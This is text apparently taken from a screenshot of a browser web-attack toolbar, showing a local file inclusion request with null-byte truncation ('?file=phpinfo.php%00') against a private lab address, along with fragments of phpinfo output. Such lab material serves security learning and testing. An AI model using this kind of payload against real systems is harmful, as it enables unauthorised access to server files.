 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://192.168.1.4/fileinclude2.php?file=phpinfo.php%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
PHP Version 5.2.17
; Magic quotes for incoming GET/POS
magic_quotes_gpc = Off
; Magic quotes for runtime-generated
magic_quotes_runtime = Off
; Use Sybase-style magic quotes (esca
magic_quotes_sybase = Off